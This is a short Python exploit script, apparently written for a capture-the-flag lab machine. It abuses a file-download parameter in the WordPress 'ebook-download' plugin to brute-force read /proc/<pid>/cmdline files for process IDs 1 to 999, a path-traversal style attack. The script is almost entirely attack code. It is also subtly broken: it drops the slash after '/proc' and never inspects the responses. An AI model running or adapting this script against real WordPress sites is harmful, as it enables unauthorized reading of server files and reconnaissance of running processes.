 #!/usr/bin/env python
from pwn import *
import requests, signal, time, sys, pdb
def handler(sig, frame):
    print("\n\n[!] Exit...\n")
    sys.exit(1)
#ctrl+c
signal.signal(signal.SIGINT, handler)
# Global variable
main_url = "http://10.10.11.125/wp-content/plugins/ebook-download/filedownload.php?ebookdownloadurl="
def makerequest():
     # loop for check PID
     p1 = log.progress("Brute Force attack")
     p1.status("Starting brute force attack")
     for num in range(1, 1000):
         p1.status("Trying with PATH /proc/%s/cmdline" % str(num))
         url = main_url + "/proc" + str(num) + "/cmdline"
         r = requests.get(url)
         #pdb.set_trace() # Debug
         #print(len(r.content))
if __name__ == '__main__':
    makerequest()